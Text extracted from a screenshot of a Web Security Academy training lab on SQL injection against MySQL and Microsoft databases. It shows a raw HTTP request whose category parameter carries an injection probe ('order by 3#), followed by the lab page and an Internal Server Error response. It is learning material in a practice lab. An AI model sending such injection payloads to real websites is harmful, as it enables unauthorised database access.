 GET /filter?category=Accessories%27order+by+3# HTTP/2
Host: 0ac2005d034c73de800a580800a00077.web-security-academy.net
Cookie: session=zZkRENSJ29RNLqYc6a8Xw7oZzZjYNXuJ
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Web Security
Academy
SQL injection attack,
querying the database
type and version on
MySQL and Microsoft
LAB Not solved
Back to lab home
Make the database retrieve the
string: '8.0.35-0ubuntu0.20.04.1'
Back to lab description
Internal Server Error
Internal Server Error